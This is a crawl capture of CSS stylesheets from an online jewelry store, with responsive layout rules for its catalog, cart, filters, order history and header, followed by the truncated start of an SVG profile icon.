@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
